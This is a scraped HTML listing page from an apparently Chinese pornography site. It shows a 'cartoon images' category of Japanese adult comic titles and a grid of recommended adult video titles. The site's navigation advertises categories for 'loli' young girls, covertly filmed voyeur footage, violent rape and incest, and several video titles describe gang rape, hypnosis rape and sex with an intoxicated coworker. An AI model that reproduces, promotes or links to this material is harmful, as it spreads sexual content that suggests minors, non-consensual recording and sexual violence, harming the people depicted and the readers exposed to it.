

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qingyu1992.com/index.php/art/type/id/42.html
body_size: 5952
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <title>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"2","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container margin-top">
    <ul class="bread bg-mix text-black margin-top">
       <a href="/">首页</a>-
        <a href="/index.php/art/type/id/42.html">卡通贴图</a>-
        <a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12">
            <!--list.start-->
            <div class="xs9">
            <ul class="list-group list-striped">
                 
                									<li><a href="/index.php/art/detail/id/35865.html">[霜降亭] イヤらしいスケベジジイの義父の手で欲求不満のカラダを開発されちゃいまし</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35864.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第9話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35863.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第8話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35862.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第7話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35861.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第6話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35860.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第5話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35859.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第4話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35858.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第3話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35857.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第2話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35856.html">[加糖あん] ふしだらな純愛-年下男子に寢取られて…- 第1話</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35855.html">[うさでん] 人妻セックスを教えてあげる3～友達のお母さんと結婚しちゃったボク</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35854.html">[うさでん] 人妻セックスを教えてあげる2～姉妹編</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35853.html">[うさでん] 人妻セックスを教えてあげる～友達のお母さんに誘惑されたボク</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35852.html">[澱みどろ] お憑かれ少女とくすぐり厄落とし</a><span class="date float-right">2021-12-22</span></li>
				 									<li><a href="/index.php/art/detail/id/35851.html">[ハセミボックス (長谷見亮)] 催眠寢盜られ人妻さん…</a><span class="date float-right">2021-12-22</span></li>
				 								</ul>
                <div class="pages xs9"><div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共2643条数据,当前1/177页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/art/type/id/42/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/art/type/id/42/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/art/type/id/42/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/art/type/id/42/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/art/type/id/42/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/art/type/id/42/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/art/type/id/42/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/art/type/id/42/page/177.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/art/type/id/42/page/PAGELINK.html" data-total="177" data-sp="_" >GO</button>
    </div>
</div>
</div></div>
                
            <!--list.end-->
            </div>
            <div class="xs3">
            </div>
        </div>
        <div class="xl12 margin-top">
            <!--list.start-->
            <div class="panel border">
        <div class="panel-head  border-sub bg-white">
        <strong>推荐视频</strong>
        </div>
                    <div class="line grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535794.html" title="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260122-1/af0d0cf3ea2abfd41965e00a37fa6ee7.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535794.html" rel="bookmark" title="儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…">儿子同学会人妻失控！椎名由奈被年轻肉体疯狂榨取 JUQ-835 绝伦快感止不住…</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">1130</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535793.html" title="依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/3dafa99eb10878fd33811022d630f40a.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535793.html" rel="bookmark" title="依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！">依本しおり SQDE-018 - 纯情理发师的真面目：高潮喷水变态狂！</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">753</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535792.html" title="隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/51a8a4dbe19191f3f80bff5522dc4357.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535792.html" rel="bookmark" title="隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857">隔壁女大学生早坂ひめ竟是自慰主播！突然借我肉棒直播高潮性爱，SONE-857</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">939</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535791.html" title="清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/5fe9a4418e5d83456df77144579d8926.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535791.html" rel="bookmark" title="清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250">清晨醒来发现毒舌同期女同事只穿内衣睡我床上！平时爱顶嘴又爱骂人，这次竟主动投怀送抱撒娇求欢～小栗操 ROYD-250</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">237</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535790.html" title="爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/15f5c7315f828eda79411fe748e4223d.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535790.html" rel="bookmark" title="爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907">爱里渚娇小倔强惹人厌，橄榄球队暴力轮奸狠狠惩罚！SONE-907</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">86</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535789.html" title="榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/c5a32b143e8de6809881ee8890b6b2de.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535789.html" rel="bookmark" title="榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823">榊原萌可爱脸蛋大挑战！连续高潮几次？6小时不间断高潮到虚脱，无止尽性交爽翻天 SONE-823</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">486</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535788.html" title="45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/9efc7d2dc61ecc2ef24bca2c590f6126.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535788.html" rel="bookmark" title="45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521">45岁人妻马场纱奈最终章第10集：异常敏感高潮射精实录 SDNM-521</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">365</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535787.html" title="宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/7307eaa605af520b6f29d6c16e45fcdd.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535787.html" rel="bookmark" title="宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402">宿醉禁忌！厌恶同事本庄铃遭巨根深插蜜穴淫水四溅 START-402</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">232</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535786.html" title="周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/e3942e397781db83279e68e7f8874b56.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535786.html" rel="bookmark" title="周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396">周末瘫在沙发淫靡双飞 边嗦肉棒边看小电影的极致享受 真奈樱 × 纱仓真菜 START-396</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">443</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535785.html" title="滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/fa244b337962d9ecdac01ff996d821db.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535785.html" rel="bookmark" title="滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801">滑雪教练的贴身私教课：把清纯女友村上悠华调教成发情小母狗 SONE-801</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">500</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535784.html" title="蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/33c5008e3645d36570619a852f549307.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535784.html" rel="bookmark" title="蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录">蜜穴紧致的痴女小那海あヤ疯狂求欢！SQTE-626「舒服到主动骑乘上位」蜜汁狂流实录</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">532</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535783.html" title="社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078"> <img class="lazy" data-original="https://s.lasha250923.top/upload/vod/20260123-1/bc25751ed3175ba279e274d11a8e0259.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535783.html" rel="bookmark" title="社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078">社交媒体招募的超可爱伪娘酒吧服务员，谎称女孩实为男孩，性别反转诱惑大揭秘！番号YAKO-078</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-24 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">641</span></span>  </div>
                    </div>
                </div>
            </div>
            <!--list.end-->
    </div>

        </div>
    </div>
</div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7037372a384646454530373d31393c5e333f3d">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2b5b5a8bae7e0aabd92b5bfb3bbbefcb1bdbf">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
